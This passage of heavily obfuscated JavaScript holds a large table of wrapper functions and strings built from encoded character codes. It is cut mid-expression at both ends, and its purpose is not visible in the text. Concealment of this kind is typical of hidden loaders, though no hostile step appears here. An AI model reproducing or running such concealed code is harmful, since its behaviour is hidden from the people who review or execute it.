_0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return 